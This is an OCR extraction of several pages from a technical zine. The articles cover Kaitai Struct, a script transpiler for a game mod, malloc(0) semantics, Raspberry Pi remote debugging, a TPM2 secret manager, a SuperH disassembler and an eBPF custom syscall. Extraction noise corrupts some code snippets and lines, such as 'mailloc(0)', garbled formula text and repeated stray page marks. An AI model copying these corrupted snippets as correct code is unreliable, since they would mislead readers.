

THIS PROJECT IS NOT AFFILIATED OR RELATED WITH ANY COMPANY OR MANUFACTURER. WE DO NOT PAY OR GET PAID FOR THIS WORK.

Sponsorship Advertisement



**[JOIN GUIDEDHACKING.COM TODAY](https://guidedhacking.com/)**

### Kaitai Struct: one parser to rule them all!

Writing a parser can be a tedious task, albeit necessary in many situations. It can be the case because there is no library available in the programming language you use for manipulating a certain file format, or because you are working on reverse engineering an unknown binary structure. In all cases, Kaitai Struct<sup>1</sup> is here to get your back!

Kaitai Struct is a generic programming-languageindependent binary-structure parser taking a YAML description as input and generating a language-specific parser as output. The YAML description uses a declarative syntax, which means that you only describe the very structure of the data, not the way to parse it. This provides an elegant way to speed up the process of writing a parser while getting a generic description of the binary structure at the end. Kaitai Struct is used by some well-known projects such as  $Kismet^2$ , mitmproxy<sup>3</sup>, Binary Ninja<sup>4</sup> and ZAP<sup>5</sup>.

Since a concrete example is often more efficient than a long description, let's have a look at a code snippet:



 https://kaitai.io https://www.kismetwireless.net https://mitmproxy.org https://binary.ninja https://www.zaproxy.org

We can see four main sections in this example:

- meta Metadata of the file description such as its title, file extension if any, license, default endianness to use when parsing, etc.
- seq Sequence of attributes with their type, size when needed (e.g. strings), documentation, etc.
- types It is possible to create your own types and to instantiate them like I did for sender and target. They are both of type *host\_info*, which is defined in the types section. As you can see, each type has its own sequence of attributes.
- enums Like with any programming language, enumerations are used to list the possible valid values of an attribute. Here, the enumeration operations comprises the different values of the field operation.

Once you have your format description ready, you can use the Kaitai Struct compiler to generate a parser for the programming language of your choice. For instance, to generate a Python parser:

\$ kaitai-struct-compiler -t python arp.ksy

And to use the parser in Python:

```
from arp_packet import ArpPacket
from ipaddress import IPv4Address
```

```
data = ArpPacket.from_file("raw_arp.bin")
```
 $if data.proto\_type == ArpPacket.Prot of types.ipv4:$ print(IPv4Address(data.target.proto\_addr))

The Kaitai Struct compiler is also capable of generating a graph representation of the format description in DOT format<sup>6</sup>. Graphviz<sup>7</sup> can then be used to generate a picture from the DOT file:

\$ kaitai-struct-compiler -t graphviz ds\_store.ksy \$ dot -T png -o ds\_store.png ds\_store.dot



Many file format descriptions are already available in the Kaitai Struct's Format Gallery<sup>8</sup>, including multimedia files, networking protocols, game data files, filesystems, firmware, archive files, etc.

6 https://graphviz.org/doc/info/lang.html 7 https://graphviz.org/ 8 https://formats.kaitai.io

Paul-Emmanuel Raoul

28 CC BY-SA 4.0

# Transpiling Polling-Based Scripts into Event Driven Scripts using state graph

### reconstruction

One of the most challenging things I had to do for The Elder Scrolls IV: Skyblivion mod is building a transpiling compiler in order to convert old "OBScript" scripts into Papyrus scripts which TES V: Skyrim engine can execute. API differences aside, the biggest change was departing from polling-based scripts in favor of event-driven handlers, allowing superior performance and easier coding. In a polling model, you check for relevant state changes periodically ( every game frame ), while in an event driven model, you react to certain game events happening, allowing for easier coding and superior performance.

scriptName SecretDoorLevelScript short open short busy ref door

begin onActivate if busy == 0 && door.isAnimPlaying == 0 message("playing animation, becoming busy") set busy to 1 door.playanimation endif end

begin gameMode if door.isAnimPlaying == 0 && busy == 1 message("Animation done, not busy anymore") set busy to 0 endif end

*Sample lever operating script, similar to these found in TES IV: Oblivion game's scriptbase - upon interaction ( OnActive block ), a door to which this lever is connected opens. Polling code ( GameMode block ) runs every frame and sets busy flag off once animation stops playing.*

To learn about possible state transitions needed to build proper event handlers,, an "interpreter" was built. Then, an algorithm was used to explore and build a state graph:

1. Push a default state into state stack, where variables are initialized to values which are default at script execution start ( numbers set to 0, etc. ). 2. Start traversing the AST inside all blocks except GameMode. Note all state combinations needed to reach specific code block. Note all mutations to state and based on noted state required, push new states and state transitions.

3. Pop a state from the stack and initialize our interpreter with its values. 4. Start traversing the AST inside the GameMode block. Take or discard branches depending on the state variables. Note all the code which would be executed under this state. Note all the conditions which have to be satisfied in order to reach a certain code block. 5. If a new state is found because of variable mutation, push the new state to the stack and the transition conditions between states 6. If the states' stack is not empty, jump to #3

This way, we'll end up with a graph that will describe the state flow in this script based on both player's actions and the "background" script logic:

busy: 0 - [] -> busy: 1 busy:  $1 -$  [isAnimPlaying == 0] -> busy: 0 Sample state flow graph

Equipped with this, we can start emitting new code. For this, we have a hard-coded list of event handlers which map directly to the state transition conditions, for example, a "isAnimPlaying == 0" expression would get mapped into "OnAnimationEvent" event handler. Because we noted what code gets executed under which state, we can simply paste ( after transpiling, of course ;) ) that code in.

One last thing to handle is - what to do when there's more than one condition? Surely this means that we need to ensure both are satisfied at the same time - to achieve this, we introduce a bitwise flag and mark flags in event handlers, then jump to a common code block which basically will execute if all flags are set.

ScriptName SecretDoorLevelScript extends ObjectReference Int Property open Auto Int Property busy Auto ObjectReference Property door Auto

```
Event OnActivate(ObjectReference akActionRef)
   if(busy == 0 && door.isAnimationPlaying() == 0)
Debug.Message("playing animation, becoming busy")
     busy = 1PlayAnimation();
   Endif
EndEvent
```
Event OnAnimationEvent(ObjectReference akSource, string asEventName) if(busy ==  $1<sup>1</sup>$ 

if(akSource == door && asEventName == "AnimationEnd") Debug.Message("Animation done, no busy anymore")  $busv = 0$ Endif Endif EndEvent

*Resulting script - polling GameMode handlers were replaced with EventHandlers that react to specific game events, freeing the game engine from running script poll every game frame.*

Alex

SAA-ALL 0.0.7 29 No. 2014 12:3 29 No. 2014 12:3 29 No. 2014 12:3 29 No. 2014 12:3 29 No. 2014 12:3 29 No. 2014

# The Quest of malloc(0)

#### **Prologue:**

I recently stumbled upon some discussion about the malloc(0) behavior. Since the issue looks more common than what I was expecting (for example seen also in a Chrome bug 1 ), let's see how malloc(0) works and how it should be handled.

#### **The Quest:**

Everything began after a big Linux kernel oops 2 that happened when I was developing a kernel driver. I realized that it was generated by an access to the first byte of a buffer allocated (by mistake) to 0 bytes.

This initially puzzled me because I checked for the allocation return value and I got a "valid" pointer.

But looks like this is a defined behavior: from the C17 3 standard, we can read (7.24.3)

**"If the size of the space requested is zero, the behavior is implementation-defined:** 

**either a null pointer is returned to indicate an error, or the behavior is as if the size were some nonzero value, except that the returned pointer shall not be used to access an object"** 

Let's get our hands dirty; both GCC 13.2.0 and Clang 16.0.6 on Ubuntu 22.04 follow the "valid pointer" implementation.

```
Running the following C code: 
     #include <stdio.h> 
#include <stdlib.h> 
     int main(void){ 
       char *out1; 
char *out2; 
       char *out3; 
       out1 = malloc(1);out2 = mailloc(0)out3 = malloc(1);printf("out1: %p\n",out1); 
printf("out2: %p\n",out2); 
       printf("out3: %p\n",out3); 
       free(out1); 
       free(out2); 
       free(out3);
    } 
We get something like: 
     out1: 0x55b36d0f8260 
out2: 0x55b36d0f8280 <-- 0 size
     out3: 0x55b36d0f82a0
```
The space on the heap has been allocated. But this is more related to glibc than to the compiler. Looking at glibc 2.38 4 malloc source code comments ("malloc.c"):

```
Minimum allocated size: 
     4-byte ptrs: 16 bytes (including 4 overhead) 
8-byte ptrs: 24/32 bytes (including, 4/8 overhead)
```
When a chunk is freed, 12 (for 4byte ptrs) or 20 (for 8<br>byte ptrs but 4 byte size) or 24 (for 8/8) additional<br>bytes are needed; 4 (8) for a trailing size field and 8<br>(16) bytes for free list pointers. Thus, the minimum allocatable size is 16/24/32 bytes. **Even a request for zero bytes (i.e., malloc(0)) returns a pointer to something of the minimum allocatable size.**

So, 16/32 bytes are allocated in any case, and the buffer is definitely usable.

Let's check this with a memory error detector, AddressSanitizer 5 (ASan), and try to access the allocated memory. If we try to access **\*out2**, no errors appear, but if we try to go beyond it (**out2[1]**), we get a crash.

By looking at the output, we can understand why:

1 https://googleprojectzero.blogspot.com/2020/02/several-months-in-life-of-part2.html 2 https://en.wikipedia.org/wiki/Linux\_kernel\_oops

SUMMARY: AddressSanitizer: heap-buffer-overflow /tmp/foo.c:19 in main Shadow bytes around the buggy address:



As we can see, ASan is actually considering that it is valid to access the first byte of the 0-bytes allocation. The "fa"s represent the "guard regions" around the allocated bytes 6 .

I'm not sure if this ASan behavior is correct, since the standard says we cannot use it to "access an object" (even if I could be misinterpreting the meaning of this): I actually had the kernel oops in accessing the very first byte (even without KASan, Kernel AddressSanitizer<sup>7</sup>).

But at this point, why I had a page fault on first byte access? Wait! I was in kernel space and using kmalloc instead, so glibc is not involved.

Let's dig a bit further (from kernel 6.5.2 sources 8 ). Backtracking the kmalloc calls from the code in "/mm/slab\_common.c":

```
struct kmem_cache *kmalloc_slab(size_t size, 
                                     gfp_t flags) 
{
```

```
 unsigned int index; 
   if (size <= 192) { 
       if (!size) 
           return ZERO_SIZE_PTR; <--- What's this???
    index = size_index[size_index_elem(size)]; 
    } else { 
[snip]
```
One step further in "/include/linux/slab.h"

- /\* **\* ZERO\_SIZE\_PTR will be returned for zero sized**
- **\* kmalloc requests.**  Dereferencing ZERO\_SIZE\_PTR will lead to a
- distinct access fault.
- ZERO\_SIZE\_PTR can be passed to kfree though in
- the same way that NULL can.
- \* Both make kfree a no-op.
- \*/

**#define ZERO\_SIZE\_PTR ((void \*)16) #define ZERO\_OR\_NULL\_PTR(x) ((unsigned long)(x) <= \ (unsigned long)ZERO\_SIZE\_PTR)** 

Now everything is clear: in Linux Kernel, the kmalloc(0) returns a "void" pointer (!=NULL), which causes a fault if accessed. The proper way to check a kmalloc return value is the ZERO\_OR\_NULL\_PTR macro defined above.

#### **The End of the Quest:**

 https://github.com/google/sanitizers/wiki/AddressSanitizer https://www.usenix.org/system/files/sec22summer\_zhang-yuchen.pdf https://github.com/google/kernel-sanitizers/blob/master/KASAN.md https://elixir.bootlin.com/linux/v6.5.2/source/mm/slab\_common.c

At the end, it looks like everyone is getting their own way in managing the allocation of 0 bytes, with a lot of little (but sneaky) differences. Comparing the behavior of glibc with the Linux Kernel is somewhat forced, but I believe it's useful for a comprehensive overview of the matter.



Cesare Pizzi

[https://github.com/cecio](https://github.com/cecio/) @red5heep (Twitter/X) 30 CC0 CC0 CC CONTROL COMPUTER CONTROL COMPUTER ON THE CONTROL COMPUTER OF CONTROL COMPUTER ON  $\mathbb{C}$ 

 $\overline{a}$ 

<sup>3</sup> https://www.open-std.org/jtc1/sc22/wg14/www/docs/n3096.pdf 4 https://github.com/bminor/glibc/blob/36f2487f13e3540be9ee0fb51876b1da72176d3f/malloc/malloc.c#L106-L116

# RPI4 remote debug recipe!

#### Tools: RPI4, C++, VSCode, CMake, Linux Minimal project structure

Before we start with the main topic, a few files need to be created. Thus, create a project which should match at least the following tree directory:

```
.
   . vscode
   -> launch . json
   -> settings . json
-> src
    -> main . cc
-> CMakeLists . txt
-> rpi4 . toolchain . cmake
```
The content of the above structure can be found by the reader in the exeternal repo[1]. Once you get it, replace the following paths with your own favorite paths as needed

- 1. workspace:  $\mu/mnt/d$ /programming/remote\_debug\_rpi/
- 2. image directory: /mnt/d/programming/x-compile-os/

#### Environment

✝

Install  $x$ -compile and indexing tools

```
sudo apt install -y gcc-10-aarch64-linux-gnu
      \rightarrow g + + -10 - aarch64 - linux - gnu gdb - multiarch
     \leftrightarrow clangd
✝
```
Dump your RPI SD card or download a proper flash image<sup>[2]</sup> as  $rpi \cdot img$ . Then, you are ready to configure your system and install the plugin for debugging.

```
unxz -- keep < rpi_img >. img . xz
mkdir -p /mnt/d/programming/x-compile-os/rpi4
sudo mount -v -o offset =272629760
      \rightarrow <rpi_img>.img.xz
     ,→ / mnt / d / programming /x - compile - os / rpi4
code -- install - extension webfreak . debug
code --install-extension
     ,→ llvm - vs - code - extensions . vscode - clangd
✝
```
#### Playground

Now, compile the project and put the compiled binary on the raspberry.



The final step is to run the binary using gdbserver, and after that, run a debug session by attaching it in your VSCode (or by pressing the " $\mathbf{F5}$ " key).

# FROM RPI gdbserver :9999 ∼/ debug\_rpi

✝ Voilà! You have now become a driver.



VSCode attached to a remote app

#### Further steps

Being in sync with the image and the RPI is highly recommended. If any library is installed directly on the RPI, the image should be updated with the same copy. And until any platform-spefic header is used e.g.  $\lim_{x \to \infty}$  in  $\lim_{x \to \infty}$  in  $\lim_{x \to \infty}$  in  $\lim_{x \to \infty}$  in  $\lim_{x \to \infty}$  in  $\lim_{x \to \infty}$  in  $\lim_{x \to \infty}$  in  $\lim_{x \to \infty}$  in  $\lim_{x \to \infty}$  in  $\lim_{x \to \infty}$  in  $\lim_{x \to \infty}$  in  $\lim_{x \to \infty}$  in  $\lim_{x \to \infty}$  in  $\lim_{x \to \infty}$  able locally without additional effort.

With the current setup, you also get automatically generated *compile\_commands.json* file utilized by *clangd* [3] which provides code navigation and code completion. The same approach is appliccable even for quite large repositories, such as Chromium.

Last but not least, a major gain of remote debugging, not used here, is reducing the required disk usage by using stripped binaries on the RPI while keeping a debuggable version on your PC.

#### Misses

- 1. rpi ip in the launch.json file hardcoded, seems the plugin does not support aliases, so it has to be replaced with your own RPI4 ip address
- 2. port 9999 I like the number, but your firewall might feel differently
- 3. mounting offset check [4] out

#### Caveats

Things are gettting much more complicated when the project grows larger, libraries are distributed more widely, and it is compiled on a remote station using a virtual machine (e.g.  $qemu$ ). Eventually, your simple configuration may stop working. However, GDB provides commands that can help point to the correct places, such as set solib-search-path path or set substitute-path from  $to$  etc.[5]

#### References

- [1] https://github.com/HalfInner/remote\_debug\_rpi
- [2] https://www.raspberrypi.com/software/ operating-systems/
- [3] https://clangd.llvm.org/
- [4] https://raspberrypi.stackexchange.com/a/13138
- [5] https://sourceware.org/gdb/onlinedocs/gdb/ Source-Path.html
- [6] https://tttapa.github.io/Pages/Raspberry-Pi/C+ +-Development-RPiOS/index.html

### Kajetan Brzuszczak

SAA-ALL 0.0.7  $31$ 

### [https://quernstone.pl](https://quernstone.pl/)

### **Idea behind Khazad-dûm – a TPM2 secret manager!**

The main idea is to prevent an attackers from further escalation once they succeed in executing a remote Arbitrary File Read attack by properly protecting secrets (e.g., database credentials). For this, the TPM2 chip was used, which is now quite common. That's how the Khazad-dûm project was born with the name referring to Moria - the dwarven city from J. R. R. Tolkien's Middle Earth Mythology.

The secrets should be delivered to the application server already in encrypted form, so elliptic curve cryptography and the Diffie-Hellman protocol, supported by the TPM2 standard, will find their application here. And the encryption of the secrets should be done using AES256-GCM, where the key is derived from the Diffie-Hellman protocol.

Steps:

- 1. [APPSRV] Generate the secret encryption policy, that is, the type of algorithm, the public key of the application server from the TPM.
- 2. [DEVHST] Create an EC key pair on our machine.
- 3. [DEVHST] Based on the encryption policy and our key pair, we encrypt the secrets and deliver them to the application.
- 4. [APPSRV] The application at startup calculates the AES256-GCM symmetric key using ECDH, which is used to decrypt secrets.
- 5. [APPSRV] Seal secrets in the TPM's volatile memory.
- 6. [APPSRV] If necessary, the secrets are decrypted using TPM's native functions and transferred to the appropriate libraries.

An HMAC session is created, which is a secure connection between the application and the TPM. To establish it, an additional parameter sensitive can be used, which is a kind of authentication method. It's not that if you enter a bad password, you can't establish a session, you can, but because sensitive is the input value to the Key Derivation Function, thus a different sensitive is a different key. And this applies to any types of keys (EC, AES, etc.) in the context of an established session. Our secrets are

then added to the TPM's volatile memory, which the chip encrypts using AES256 obtained from KDF. This process is called sealing. If necessary, secrets can be extracted from TPM's memory in the form of cleartext using the unseal operation.

If we didn't care about convenience and automation in deploying our application, we might even be tempted to create a solution that would require entering a password as the sensitive parameter of our session during launching app:

- 1. Launch the application.
- 2. Enter the password (sensitive) of our session.
- 3. Application establishes a secure session with the TPM, which uses KDF to generate keys.
- 4. Application removes the password from memory.
- 5. Application still has access to the TPM session.
- 6. PROFIT!

In this situation, the attacker would need our password, and attempts to crack it are hindered by the TPM's built-in locking mechanisms. Thus bruteforce becomes an online attack. And after several unsuccessful attempts, the TPM temporarily blocks access.

This project can be problematic because with large infrastructures it requires generating a sealing policy on each host and providing secrets. The same with the Password Method, what if for some reason our application/container resets? Without our intervention, it won't be able to run.

Note: Adding a password to environment variables is not the solution my friend!!

On the other hand, a definite advantage over the currently available Vault is that we don't have to worry about maintaining it. Remember that Vaults are another software that should be properly secured against unauthorized access. And of course! Vaults themselves also have their vulnerabilities :)

This project is an inspiration and a different perspective on the matter. Maybe you can find some solutions to the presented problems?

For more visit GitHub repo: https://github.com/LeftarCode/khazad-dum

WARNING: Deployment in production risks a Friday fire!!! (~5°)

GH:<https://github.com/leftarcode> Website: [https://mlewczak.com](https://mlewczak.com/) 32 WTFPL **WTFPL** 

Mateusz Lewczak

#### Building a SuperH-4 (dis)assembler by Dhruv Maroo, for *Paged Out!*

#### **What is SuperH?**

**SuperH** is a 32-bit RISC architecture for embedded systems, developed by Hitachi, and currently owned by Renesas. The ISA which we are<br>concerned with is *SuperH-4* (a.k.a. SH-4).<br>It has a small, constant-width (2-byte wide) instruction set, with 16

general purpose registers, and separate banked registers for the priv-ileged instructions. It has an FPU too, but we won't be considering floating-point instructions (and corresponding registers) in this article.

#### **Goal**

The goal is to come up with a simple, maintainable, extendable and safe assembler and disassembler. Now, if you search online, you will find multiple articles roughly outlining how to implement such a (dis)assembler. Almost all of them resort to using some variation of conditional matching, could be if-else conditions, pattern matching, switch-cases and so on. But this approach is not the best way to go about it.

Why? Because, there is a lot of code and a lot of conditions, which makes it harder to understand, navigate and maintain. Try having a look at QEMU's TCG source code to see how cumbersome it can become to maintain such code patterns.

#### **Solution**

Factor out the entire common computation by exploiting the instruc-tion structure, and store the remaining instruction-specific stuff as data rather than code. Doing this allows us to keep the (dis)assembly code as generic as possible, thus reducing repetition. This also introduces a log-<br>ical separation between all the instructions, allowing the programmer<br>to modify one instruction's attributes without worrying about other<br>instructi and easier debugging. Lookup-tables try to do exactly this, in some capacity, but what I'm suggesting is *smarter lookup-tables*.

#### **Code**

I worked on the SuperH (dis)assembler for Rizin, and you can find all the relevant code in the librz/asm/arch/sh directory. The directory has the following files.



The design of the (dis)assembler is interesting, but for the sake of brevity, I will only discuss things which I find pretty cool.

#### **Macro passed as an argument to a macro**

There are multiple macros in the common.h file. Some of these are nested macros which also take in arguments. I specifically want to discuss the OPCODE macro.

*// to form opcode in nibbles #define OPCODE\_(a, b, c, d) 0x##a##b##c##d #define OPCODE(a, b, c, d) OPCODE\_(a, b, c, d)*

The above macro just concatenates the 4 nibbles to form a 2-byte<br>word in hexadecimal. It seems unnatural and unnecessary to define the<br>OPCODE macro with another helper OPCODE, macro. But it is really useful if we are going to pass in a macro as one of the arguments to the macro. This way the macro argument gets evaluated and does not get directly used in the OPCODE macro. Consider the following usage.



Without using OPCODE., the value of a would be 0xaI4N which is ob-<br>viously incorrect and is not even a valid hexadecimal value. But using<br>a second helper macro makes the preprocessor perform two passes on the code, which results in the correct answer (0xaf4f). This is going to be very useful in the lookup table since it will allow us to specify the instruction opcode/bytes in a neater manner.

#### **Smart lookup table entries**

Let's take a look at the lookup table entries (found in lookup.c)



There are a bunch of macros being used in the above snippet, but the basic idea is encoding the operands and the positions where these<br>operands occur. Now, while assembling, we can just search for the<br>mnemonic and the operand types/encoding, which will give us the correct instruction. And now we can use the opcode with the correct<br>operand nibbles (NIBO, NIB1 and so on) and get the assembled instruc-<br>tion. During disassembly, we will mask out the operand values and<br>search for the opcode operand nibbles.

#### **Unified (dis)assembler code**

Because of this table, the (dis)assembler code is very generic and just loops through the lookup table and does some string manipula-tions. There is no complexity, nor any coupling with the ISA in the (dis)assembler code (assembler.c, disassembler.c). Plus, modifying or adding instructions can be done independently without affecting other instructions at all. Effectively, we have moved all the computation to the data i

#### **Possible improvements**

Currently, the lookup-table is just a C array, but it can be changed to a better data structure. Something like a splay tree (or even if -else con-<br>ditions) would improve search times. In fact, ordering the instructions

in the likelihood of their occurrence would also improve the speed. Moreover, the type system does not enforce the validity/consistency between the opcode and the operands. This sort of type verification

would be feasible in a strongly-typed functional language, like OCaml. Lastly, it may not always be possible for every ISA to be decoupled this easily. A more general approach is required if we need this to be extendable

#### **Current standard**

There is no well-known assembler+disassembler framework. But, Cap-stone is a state-of-the-art disassembler and Keystone is a well-known assembler. Capstone does not have a lookup based architecture and resorts to matching the instructions byte-by-byte. Keystone, on the<br>other hand, is built on LLVM MC. This approach of reusing the LLVM<br>tool is much better since this avoids parser differential issues, and leads to less code needing to be maintained. There is also an effort of shifting Capstone to start using LLVM's TableGen backend. In this new approach, the TableGen entries are used to programmatically generate disassembly code.

#### **Future work**

With the rise of LLMs, we can *automate* the lookup table generation.<br>Since the (dis)assembler code is generic and ISA-independent, we only<br>need to write it once and after that we can just feed in the programmer manual to an LLM which can (ideally and hopefully) generate the correct lookup tables for that architecture. In fact, if you want to try it out by yourself, you can pass in the lookup table format and a few instructions from the manual to ChatGPT, and ChatGPT will likely generate accurate lookup table entries for those instructions.

#### **Acknowledgements**

I built the (dis)assembler for Rizin, a reverse-engineering framework. Do check it out, it's a pretty cool tool! Since then, a SuperH disassembler has been merged into Capstone. I also presented on the same topic<br>at my university, and you can find that presentation here (it is slightly<br>more detailed).

### Dhruv Maroo

### GitHub:<https://github.com/DMaroo>

### **Adding a custom syscall without modifying the Linux kernel – eBPF**

Can one define a new syscall without modifying the Linux kernel? Yes, this article shows how to do it in tens of lines of code.

**Let us set a target:** add a custom system call that counts how many times a given thread<sup>1</sup> called it.

Linux provides a mechanism called eBPF (extended Berkeley Packet Filter). This mechanism, initially meant for packet filtering, was extended later, allowing for more now, including installing hooks on kernel- and user-space functions. In short, one can write a program, compile it into eBPF bytecode, and load it into the kernel. The kernel verifies the bytecode safety when loading it<sup>2</sup>.

eBPF programs can be attached to tracepoints and functions in the kernel. Here is the idea: let us attach such a program to sys\_enter, which is called when performing a system call<sup>3</sup>.

The following example uses bcc (BPF Compiler Collection) and was run on Linux 6.5.9.

To start, we need some boilerplate script that compiles a program into eBPF bytecode and loads it into the kernel:

*# loader.py* from bcc import BPF from time import sleep

 $b = BPF(src$  file="bpf  $prog.c"$ )

*# Do not exit immediately. # It would unload the eBPF program.* try: sleep(9999) except KeyboardInterrupt: pass

#### Now, it is time for the eBPF program itself:

*// bpf\_prog.c* #define **MY\_SYSCALL\_NO** 0x31337

*// Global map, from PID<sup>4</sup> into a counter.* **BPF\_HASH**(pid2cnt, u32, u64);

*// Forward declaration of our syscall. // It has one argument: a pointer where // to store the counter (return value).* static void **my\_syscall**(u64\* ret buf);

```
// Defines a function that is attached
// to sys_enter. The macro provides
// an `args` parameter.
TRACEPOINT_PROBE(raw_syscalls, sys_enter) {
  if (\text{args}-\text{sid} == \text{MY}_s\text{YS} \text{CALL}_s\text{NO})u64* ret_buf = (\overline{u}64*)args->args[0];
    my_syscall(ret_buf);
  }
 // eBPF verifier requires loaded
  // programs to always return a value.
  return 0;
}
static void my_syscall(u64* ret_buf) {
 // Truncate the return value to lower
  // 32 bits, which contain PID.
  u32 pid = bpf_get_current_pid_tgid();
  u64 zero = 0;
  u64* val = pid2cnt.lookup_or_try_init(
   &pid, &zero); // Syntax - see
  if (val == NULL) { return; }*val += 1;
  // Write to the userspace.6
  bpf_probe_write_user(
    ret_buf, val, sizeof(u64));
}
// The following function will be attached
// to the `do_exit` kernel function, which
// is called upon process death.
// Let us clean up the allocated memory.
int kprobe__do_exit() {
  u32 pid = bpf get current pid tgid();
  pid2cnt.delete(&pid);
 return 0;
}
```
The last piece, for testing the new syscall:

*# tester.py* import ctypes import struct

```
MY_SYSCALL_NO = 0x31337
libc = ctypes.CDLL(None)
buf = ctypes.create_string_buffer(8)
```

```
for i in range(16):
 libc.syscall(MY_SYSCALL_NO, buf)
  num_ret = struct.\nunpack('<q',\nbut.raw)[0]print(num_ret)
```
If our eBPF program is loaded, the tester script will print consecutive numbers.

In barely tens of lines of code, one can define their syscall. This article just scratched the surface of eBPF possibilities, and there is more to explore out there for curious readers!

Artur Jamro

34 SAA-TIP 0.0.7

<sup>&</sup>lt;sup>1</sup> Why thread? For simplicity, to avoid the need for synchronization.<br><sup>2</sup> This solution can have a funny, or rather annoying, side effect: when modifying code, the compiler can decide to generate a different bytecode for "neighboring" code, causing the eBPF verifier

